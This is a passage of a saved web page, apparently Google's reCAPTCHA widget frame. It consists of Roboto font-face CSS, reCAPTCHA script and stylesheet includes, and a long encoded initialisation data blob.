  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TS08l0V5QM783xaPwHPkmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TS08l0V5QM783xaPwHPkmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TS08l0V5QM783xaPwHPkmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw55pTEDDul9Gak/DnMOLw67DghnCgwnDh1HCvsO9MxNoXsKuYT9hwrUjwqPCscOoLcKDOsKpHj9ewo/[base64]/DhB9lwqt6woIjf8OrwpQRHzrDrh/Dr8Kmwp5SPMKNw4dmw4F4wqlEw7dKwrE5w6vCjcKZOHPCi3Jxw7YowrHDkl/DjVxcw4dawq5Zw6Ewwo7Dqzc9ZcKRYcOvw63CgcOqw7VtwpvDu8O1woPDtmk3wrUgw5vDsy7Cn1vDklbCon7Ck8Oiw7rDj8ONS0Z9wq8rwoXDk1LCgsKWwr7DjBV9M0HDrMOZVm0NNMKCewoqwobDuzHCqsKHCnvCnMOiNcOZw7LCrsO/[base64]/Cv3TCiTEjw7DDmBx9wpfDhcK/wojCncKqSsOmwrbCmkTCinDCn2Few4PDjnrCiMKEAnYkasOgw5DDkxh9NSXDm8O+HMKrwovDhyTDmsORK8OUDlhVRcO7fcOgbA8IXsOcHMKqwoHCiMKOwqHDvQRhw7RHw6/Dg8O5OMKfa8KEDcOOOsO0Z8K7w4DDrX3CglzDgG5uB8Kmw5zCk8OdwqTDu8KwQsO5woPDt24BNjrCow3DmxN2A8KSw5bDkCrDt3YPFsO1wqtfwod2Ui3ClEs5RcKkwp3Ci8ODw7tae8KnPcK4w7xAwpc/wqHDtcKAwo0NZlzCocKowqgOwoMSP8ObZMKxw6nDshErUsOAGcKiw7rDrMOBRBx+w5PDjT7DtzXCnTdOBEMHKgbDj8O5GRQDwrbChF3Ci17CpsKmworDtcKQbT/CqhvChDNlTGvCqX/CsAbCrMOSPQ/DtcKUw47DpXBKw7FBw6LCsgTChcKCI8OSw4jDssOHwonCqgVGw47DuA1Aw6DCtsOQwrLCml1iwpnCh2/[base64]/SHpkw6cXOwnCl8K4w7ogw6AdRiBuwp3DmgvDpcKbwpNAwphBesO0DcKNwr8fw40pwoPDswHDuMKxHQBEwo3DtA/CpjLCvmnDqmTDgg/CkcOIwoNiW8OOflVNAMKgdsK9TCtiK1nCuxvDnsOkw6zCrAB/[base64]/DssK7T8Kcw6kqcsKDw6DCtsKwbQXDsUHCjcKSY8OUw7/CvBvDuDRXD8OJH8Kjwq/DnQjDssKhwqvCi8KnwrwgKBbCg8OIN08/[base64]/[base64]/DncOqwr9rdUh5wp7ChwvCicOKBsOQUsO7wrfCpRZXOQNLZR/CsHTDpATDk0/[base64]/DjWtYw7N/wpFYH8Ovw4YKHg7Cq8KcwolnwostScOqOcKWwqNgwpI3w41Sw4zCkRPDncOIaVrCpTxKw5zDocOfw75cDDnDqMKiw5howoxZXzvChUJfw4HCsVgAwrYuw6TCogjDnMKGVDMDwokWwoo0fcOKw7JHw7zDo8KqEjM8ckggHjQaBQ/CucOOeFw1w6zDi8O+wpXDlMOow7s4w4fChcOkwrHCg8OJNj1Vw59ZW8OTw5XDl1fDh8Oew4cWwr1NPMO2JMKeRU3DrcKwwp7DukNkRAwHw6kQf8Kcw7rCpsOYekR4w5NVOcOSbHXCu8KgwoNzOMOBcn3DosKWGsKWBFI5acKmVzIFK1w9w47DjcO/[base64]/X8KJegcRw75bwrdFS35aSwDClHPDuMK6wppfZRMvwqHDt8O2w4wmwqfCgcOGwotHdMOQGyfDkCg/DXTDlkDCocK9wpkFw6UPOxI2woLDj0c4QQheSsO3w6rDtxfDgMOADsO6GztcJFzDnWvDs8Oqw4DDn27CksKhCcOzw4oww47CqcOlw5R/SMObX8OEwrfCuXB0HADDuyPCpXrDvsKRZ8KtGSg8w5h4IEjCo8KgMsKew6E0wpoOw5BBwpzCiMK5wq7DkDoKCUvCkMO2w7bDmcKMwpXDhAI/wrJfw7rCrCTCm8OjIsKkw4LDucOdWMOUcSQrCcOwwrrDqCHDsMOEWMK0w59Awok1w6nCu8Ocw6/ChCbCr8KwcMOrwqzDvsKNM8OCw64Ewrs1w4lsEsKzw55pwrNmWlfCq2XDjcOdVsOYw67Drk/CtAtjfWjDi8O9w6vCpcOyw7fCmsOMwqvDsjrDgmU1wpFCw6XDjsKrwp/[base64]/DkMKiHFhAw7XDoS/CkMO2MFnDqMKJDG5Gw6ZxwrMfw5Qkw5M0QMOBDnDDlMKbGcO/Km8Zw4vDlgrCssOww7xAw5wpV8Odw4h0w5J+wqDDvcOowqcSNnV2w5HDq8KNY8KzUhbCnC1kwoLCnsOuw4g1ESR7w7/Cu8O4VRoBw7PCoMKsAMOtw4rDmyJja2jDoMOxecKhwpDDmGLCjMKmwo/Dk8O+G0Vjd8OBwqFzwr3DhcKJwoPCumvDiMK7woBsbMOOwoxmQsKKwpJ6ccKsA8KCw7tSNsKwMcOAwoDDnn0ew6Fbw4cBwqwfXsOWw5dNw4Y4w4dfw73CkcOSwqFEN3fDnMOBw742FcKjw54gw7kGw4/DpznDmG1ew5HCkMO7w5Y9wqg/F8ODZcKCw4nCnTDCrWTDjE3DucK+c8ObS8KhZMKbHsO0wo5Ow5/CpcOzw43CmsOmw5rDiMO/ZwgOw4pdX8O+XTfDtcKUQQfDviYTU8KiM8K+dsK9w6VZw5oNw4pyw5FHN3kIUB/[base64]/wpXDvHxpwpEJdcO/SMOkw7/Dqi92Z8KnesOJwqZmw5p5w5E8w4vDp1Uvwr1PD2dDA8OzOcO+wovDjCMjXMKEZXBSCTlbDTdmw7nDoMK1wqpJw4NaYgs9f8KSw7xtw7QiwoLCgAdZw5LCtmMZwrnCvzgoHjI3cR0qYTRow7QyUcK5fMKKFDbDjH7Ch8Ksw5MaUT/DsFt4wq3ChsOJwoHCscKuw7fDr8Orw5krw5/[base64]/[base64]/wooyw67Do152BMO4dcO1U8Kuwo0qUsK2wqLCrsKGfgHCvMOpwrc6M8KwJRR5wo07GsOiSEsWUHF2w6otYGRCT8OKFMOtDcKgw5DDtcOVw787w4hsLcKyw7A7YF46wrPDiGwFC8OxJ0oEwqbCpMK7wr1/[base64]/XgwtNHIccsOwUGo5fMKzwp9JcC/ChlrCuAoxWjISw4nCs8KnScK6w6RhBcKqwrMjcRrCt1bCsGZ2woVww6PCmUfChsKRw43DlBrCqGbCmhk8EsONXMK2woskZDPDlMO/[base64]/[base64]/DqVfCpMKDYmMOw6TDoMOAUcOPFsOCwpvDjx3ClXR2c3jCrcKwwprDp8KDNE/DvMOowrvCqE5eaGfCnsOmGsKiAWXDpsOYIMKfKxvDqMOrG8KBRyjDh8KtH8O/w7Qiw5F4wr/Ct8OAMsKWw78Gw5xzcG/DrcKsaMKhwqLDqcOew5hSwpDChMObKxkfwrfDmsKnwpoMw7nCp8Klw4ESw5PCrmrDniRnDANDwo4Twr/CgX3CvDnCnntya1J6W8OEB8KmwobCuyzDtS/CmsOiWXUjdcKXeg4+w4Q9AWRUwoQQwqbCgcKjw4vDlcObeyppw4/CpMK2w6hBJ8KdPirCrsOaw48/wqoSUx/DvsOiJRp4NQDDqgHChwYsw7pWwp0+HMO8wp46UMOuw5YoXMOww6YyHHE2NlV8wqLDniIRdzTCrE4XJsKpCiloBUhVYzN/NsKtw7bCvMKZw7dQw7QfKcKSa8OLwql5wpvDn8OqHCkCNBvDr8Orw4N8a8OwwqnCqERWw5jDmxHCjsK0IsKswr9XHEZoICFTwr96VjTDoMKcIcOHVsKMUcKqwqvCmcKXXX5oORjCjcOnSUnCpHHCnw8Aw4taBcOSw4cDw4TCqgtOw7/[base64]/DrcO0ax9AQy8Uw5FyLFbDi8KqfsKNwrxgw7jDnsKcRGHCpmclTixMfcK+w6LDjVDCicOPw4xnRkVywqFIDsKOdsOMwopvRnw9RcK6woF+MnZmOynDsTfCo8OWN8Ogw4Qaw6JMWMO/w5oPFsKWwqQZAm7Dp8OkRcKTw5rDoMONw7HCvxvDucKUw4hlAcKCC8OqWF3DnSTDgsOGFH/[base64]/CpCsXXljCoG8Lw4A+PnZWJ8K6wpzCpMOQw67CvXTDgmbCgT9cE8OSZMKWwqNTME/CplVTw6R7wpnCihtqwqTClgDDjWMnYQ3DqD/Dszdhw4QJTcKqL8KuIlzDv8OZwoDDgMKnwrvDp8KLWcKDZMOawohdwpDDi8KBwqkTwqfDicKZI1PCkDxuwqHDkAjCsUPCrMKMwoI1w7rCpHXDj1hFKsOxwqvDgsORBF/[base64]/DhHZ+b8KOw495E8OjwqNPB8K6w7XClTcVdlE0Fz04RsKnw5DDosKQfsKew69Gw7nCjjLCtBJzw7TDnUnCjMKgw5tBwoXDqF3Ck1Nvwrslw4rDmQIWwrAPw5XCrFPCtglVFmNZFgt3wpPCvsOjLsKpXDUua8K9wqvCi8OIwqnCksKDwpYiPxTClmMqw50JG8OOwp/DmxDDtcK5w6cGw5zCt8KwPDHDq8Kxw6HDi0wKMlvCocOPwr0kBkJkSMKIw4zCtsOjHGA/wpPCgcOhwqLClMKGwpsXJMOkaMK0w79Ww6vCtjlRFi9jCMK4GXPCksOLKGBZw4XCqcKtw7d4HhnCqAbCgcOGJMOiNzbCoQ1cw6xwF2PDqMOsW8K1M39hesK/DnZfwo40w57CgMO5HAvCq1Zdw6HDisOvwrgDwpHDksOXwr7DrG/DrHp6wprCisOQwrkzO0xew7lSw6Y8w5jCuWpQTlzClmHDkDdyIDswMcO8eGkXwoNccRpYTQrDuGYPwqjDqMKkw5kcOQnCiUgkw74nw57CrDtVXsKeNgp/wrQmOMO1w4o1w4LCjlUVwrHDg8ObYCjDsQDDjGFswpM2N8KFw4VGwoLCv8OvwpPCtTpJeMOAUsO1aSzCnAPDnsKMwqNmWMOiw6k/[base64]/bcK5CMKgw4rCm8Orw65hZW3CgsOawoRZTcKUw6TDsFvDjHxewp02w44HwqvCkExjw7/DrTLDvcO/XnUqF2g3w43DrmgTwo1uFiw7Xg5OwoVzw6bCsz7DuD7Ck3lSw5AUwqISw4JUQ8KmAgPDohnDlMKuwrpRFxhIwp/Dsz0jV8K1acKKAMKoJwQoc8OuJyEIw6BywpJrbcK0woHClsKkHsO3w4PDgERJaXTCh2bCpsKEQUHDvsKFfQh7CsOzwoUsMlXDmEPCsQXDqcKCElHChcO8woUrKzUAMnLDmx/Ct8OVUytrwq0PfXLDmMOgwpV/w69nI8KNw45bwonDncOnw5dNPF94XRfDmMK+FQjCisKsw63Co8KVw5URCMOJczZ6VAHDkcO7wq5xL1vCtcK6woZ0Yhwkwr8OCVjDlwTCq1Uxw53DpCnCmMK+GsKGw70Uw4gAeiQEBwlqw6jDrD1fw7jDvCzDjilpaw/[base64]/Cn18UIBcvw7VQPGbCunkMc8KDwqFbNcOxw6R0w6hIw4XCsMOkwqTDrTfCkn3CvjpswrFxwrrDucOOw5rCvCQfwobDs1PCo8KJw64/w6DCqELCqBhrcmpZGgnChsKbwrddwrrChR/DsMObwpsjw77DlsKfGcODM8K9OT7CkCQAw6vCtMOxwqXDlsOvAMOZdjkBwoc5GQDDq8OpwrB+w6DDrm/DsE/CscOMZMOJw4cPw7R4SEvCtG/DtQ9FVxHCrjvDlsKtBinDg15sw6/CpMONw6PCslpkw6NvN0/Cnhtvw57DlsKUXMO2fCUoI0DCtgfDrMOiw6HDrcOKwojDnMO/wqp5wq/CnsOnWjgWw4NBw7vCl0jDjsOEw6p9X8O3w4UuCMOkw6FgwrMNAn3DssKVOcOrV8O9wr7DtsOWwphNcmIQw4nDoWFPYXTCn8OxDRFqw4nDsMKUwrARQ8OLakB7NsK0O8OWwrvCpcKKBsKIwqHDqcKXbsKSHsOjQiNYw48VeiVFQsOVKgRxdV/ChMKIw6cSUWdvH8KKw73Cg20jIwdEJcOvw5vCpcOKw7HDncO/EMO7w6fDv8K5bmLCvsOzw6zCtMKowq5sIMKawrjCiDLDpxvCpsKHw6DDm3bCtEEyWB9Jw6QbMMO1P8KGw55Kw54ewp/Dr8Oww7MGw5TDlE0lw7VPQsKgEQzDjCFRw6lSwrV9ShnDujoFwq4IaMOdwrMdUMO1wq8Mwrt3TcKHQl4QesOCCsO7Vm4Cw4VTQlvDssO/CsKdw6XCg0bDmmjCisOYw7rClkZITsOCw4rCpsOrUsOIwotXw5/[base64]/w4/DvEjCqXDDoVxNwqLChXrCtcOsacO+Dxw+JCrCv8Krwqo7wqlmw4oVwo/Co8KSL8K0VsKjw7RkXw5ATsO6ZFoNwoczNnUBwqE3wqJ5Sx47UQpKwqDDhSbDhVTDnMOAwrUbw4XCsjbDv8OOY1HDgEZZwpzCoThlZW3DtA9Jw73DnVwlwoLClsOww4vDnQbCoDDCjWVRfUQtw5bCsTMCwoHCkcORwrzDnXcbwowqPTDCiwFiwrjDksOsIDTCp8OuZC/CghnCsMKow4vCvcKpw7DDoMOFUmXCjcKgIAsGC8KywpHDtB06eHIqScKFHsK0d1/CvlXCtsOdUxLChcKxEcOhYsKgwpBJKsOffMOoOz1QFcKUwqRSbhPDnMO/VMOdN8OKXXXDucO3w5rCqMOYaHnDrB5ww7Enw7DDscOCwrVKw7kUwpTClsOiwo92wrgtwpVYwrHCmcK9woXDszXCjMOkOGPDoXvCnDfDpT/Co8OxO8OjOcOiwprCrMKCRy3Cq8OAw5AXbkbCk8OmOcKPcsO+OMOrQGjDkFXDlz3Dmxc+HHsVUHAPw7Akw6HDmhPDvcOyD09sHnzDn8KKw7xpw4BAaxrDusOgwpPDhcOrw4rChivCvMO/w4YPwoHDi8KRw4pTCSPDpMKKXcKbM8K4SMK1DMK/TMKAcll+YwDClWLCksO2RGfClsK4w5DCsMKyw7nCtTvCnCYHw53CowB1XnbCpXo2w7fDukfDkRVZIlPCli9DJ8KCwr03ClzCj8OuDMOHw4bDksKhwrDCs8Oewr8fwppCwpTCtj8bCksofsKSwplTwothwoIFwpXCnMOpMsK/[base64]/[base64]/w7HCmk3DkcOZEMKiYMObwrXDhFDDl8KuQcOKw67DtAVSw4J3XMOdw5HDtUo4woAewp/CjkjDgBgSw57CpELDszk8O8KAOiPCp1ZfEcKFDVF8OMKQS8OESQrClBrDisOfYntZw6wEwpIaHcKMw7bCq8KCeHTCj8OSwrU/w7ExwrBJVQ/Cm8OAwpwcwrXDhyfCohXCk8OaEcKfRQhMXjhTw4XDsTw8w5/DlMKgw5nDpzZhLknCm8OXPMKPwrRiU34Lb8KgMMOrLn9halrDlsOVUkRZwqJHwp0kNsOJw7DDgsOnG8OQw6cUDMOqw7zCpSDDlihkHXhXMMOsw5k+w7BOeXQ+w7PCuEnCvcOeAsOjWHnCusKgw5JEw6s3dsKKDXPDklLCnsOpwqNrHcKAVXs2w5/[base64]/DpsKNF8KUwq3ConPCnsOWwrnCh8Okwq3CjyR5OwDCnVHCpXUtLDFswpoFbcKbF3dUw7DCpRDCtQ/ChcKmWcKRwr0+WcKBwo3Cvm7DtisEw5PCoMK/fGtRwpHCq2BVd8KxLSzDssOmG8Ogw58BwoUswo8Zw6jDhBfCr8KCwr8Jw77CjcKew4ltPxXCiCXChcOpw65Uw63Cg23DhsOrwrDCjX9TccKUw5clw4wYwq1zQQbCpkZ1LGbDqMOZw7zDu39owqJfw58Iw7HDo8OgXsKZYU7DjMOqwq/[base64]/CqsK2GS/[base64]/wpdhw5DCmggzNMOOasOODiPCskvCtmQrbhxKwqYOw48Mw4Vpw4BmwpnCocKiDMKxw7vCiU9Kw4gwwr3Cpg8SwpBawqvCu8OxEzLCnxlRAMOdwo9Cw5QTw7/CjkrDmsKqw6cdBFl1wrYQw4Q8wqgBFF00w4rCssKYKMOEw6TCvn4fwqNmbzRuw5PCt8Kcw7R/w6/DmhkBw6zDjQcgEcOKTcOPw4LCk3RiwqvDqS8hOV/[base64]/QknCpsOWRsKOwr3CmgAAwpLCqGp+IcK2HsOTHEIpwrHCiChzw79bSgYVbV0mC8ORXEgGwqsLw7fCnlcxUATCqWHCqcKGe31Twoopwo9zMsOoJHh8w5nCiMKjw64rw4zDsXzDpcOdGhQgTQUSw5ZjZcK2w6TDmCs/[base64]/DnElbSBcpdRQyEMKtOxQtNBQiIg7CjW7DmWJuwpTDpB8mY8O3w5ZGw6PDtCXDvVLCusKrw6k4IHNzF8OzdAbDncOLXQDCgMODw41kw613FsOAwolVU8K1NTBjSsKVwoPDphA/[base64]/ClcOWw5TDkcOnOcKywoDDjn5uMcOmw4hywpILw79TMWlnQEAPacKiwqXDusKOKMOGwpXCvkV5w6vCvkY1wokNw41vw6R5d8OkNcOuwoIHY8ObwrQ/[base64]/Du0bDkTTDnMOlI0jDngHDq0vCrT/Cr8Kywp0jw4E3cmdCwofCv1J0w6bDiMOCwqTDtVE2w6bDlUg2enJfw6MuacKDwrLCilXChAfDrMK4w7BdwosqVsO3wr7DrCM6wr9lD3MjwrlBJQ86VWF2wopLXMOaMsKvH3ktYsKsThLDqn7Dig/DmMKywqfCicKpwqFGwrgec8O5c8OIBQwFw55OwoNrBQzDoMODB1ZbwrjDlWHCvg7CrkTCvDDDtsOYwoVEwrdQw6JDRzXCiGjDrRnDu8KadAQVX8OkRCMaf0HCu0IcCgjCpiVYUsOow55OHDY/ETjDgsKFQRUjwr/[base64]/Dsz8dFMKuwohuBsOEwrgFVWFTw7LDhsK0C8K+wqXDqMKwN8KmGwbDsMO4wppTwqLDuMKCwobDiMK1AcOjNx17w7o7acKmTMO8QSIiwrMAMDPDtWUzC214w77CpcK5w6d5wqzDjMKgQ0XCjX/DvsKYS8Kuw4/CmHTDlMOVNMOcMMOua0pnw4gnTMK2DsOxbMOsw5bDgB/DssODw600O8OmDULDpnFawpoTFcOYPTsYdcOVwrUBZFDCvmDDsH3Cry3CiGpAwqAZw4LDgT/DkCUIwrd5w5XCqh7DksO4V0TCnVLCkMOBwrHDm8KNHUfDvcKgw78Nwr7Dq8KAwozDsmFpExgqw65mwrsCDAvCrDgDw7nCocOoTDcGBMKAwovCrno/woN9R8Owwp45bk/[base64]/[base64]/CmsOKwpF6w5rCuMKxwrTCrcKUdsKlWibCqcKww57ClgfDgRPCqcKGwrDDv2d2wpwUwq5BwqXDi8OpXwZvaDrDhMKAHi/ChcK4w7jDg3kxw7rDjn7Dj8K5wobCh0LCvxUpAVkNwqzDqkXDuWJDVcKOwogJBiLDkz0FbsKzw7rDiEFjwo7DrsOcbzTDiF/DiMKGVMO2bmDDhsKaIDMbGHANaTBEwozCoArCoz9Hw63CjS3CmWZBAsKbwpXDlUfDnXIOw7TDmMO8EQ/CucKnYsOBLWEHbDHDpitFwqEgwp3DmAfDgTcpwrnDgcKnYMKDE8K6w7bDgMOgw4JwAMOvCMKCCknCgCPDrkIyOQXCr8OqwoIlaX19w7/DiHo2fhXClX8cK8KfWVdGw7PCqjbCnXE0w6xqwp0BAAvDusK2KnMVIxVBw7rDjD1swpvDvcOhWRrCoMKIw7rCjUzDlWnCisKLwrjDhsOKw4YJX8Ogwq/[base64]/Ckh/DjksJRkRVIU17AXLChHfDisKBwrLCmMO+E8OxwrXDpMOrRm3Di1/DoVvDu8OtCcO7wqLDpcK6w4jDgsKxEDtSw7hgwpvDkXV+wrnCoMKKwpM5w6NvwofCj8KrQgrDjHjDvsOfwoAIw64gZ8KFwoXCoE/DscOCw73Dn8O7WzfDs8OVw7bDjyrCq8KrcWvCgEA8w4zCpsO+woQzG8K/w4TDnX9hw5d/[base64]/[base64]/NXE8H8OnasKUw73DkMOXesO3PcKOwop/OMO1McOiXsOXY8OJTsO9wrbDqhlmwp1efsKzNVEpP8KJwqzDhRvCugMyw6vCg1bDjMKlw5TDoATCmsOtwpzDjMKYaMKAFQHChsOqDcKzRTJ3WEtWUQbCtUBfw7zCoVvDiUXCucKyI8OHcHoCBkbDv8Odw4g9IwrCncOdwo/Dg8K8w5gPFsK1w5liHcKjPsO+V8Kpwr3Di8KaBUzCnAUIDWYRwrgLS8OFS3oBacOCwprCksOTwr5fO8OSw4XDkxomwofCp8Ogw6XDuMKMwoZ1w7/CtWLDow7Ci8KxwqjCpMK7w4rChsO/[base64]/GGlGHRZowqE/FDkmw4sewoBSRsOww7tRU8Ouw63CimNzZMKtwoLCicKCV8OXVcKnfVzCo